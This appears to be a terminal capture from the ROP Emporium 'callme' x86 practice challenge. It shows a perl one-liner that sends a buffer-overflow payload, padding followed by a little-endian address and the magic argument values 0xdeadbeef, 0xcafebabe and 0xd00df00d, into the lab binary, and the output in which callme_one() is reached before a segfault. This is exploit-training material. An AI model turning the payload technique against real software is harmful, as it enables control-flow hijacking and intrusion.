 $ perl -e 'print "X"x44 . "\xf0\x84\x04\x08" . "YYYY" . "\xef\xbe\xad\xde" . "\xbe\xba\xfe\xca" . "\x0d\xf0\x0d
\xd0" ' | ./callme32
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
Segmentation fault
$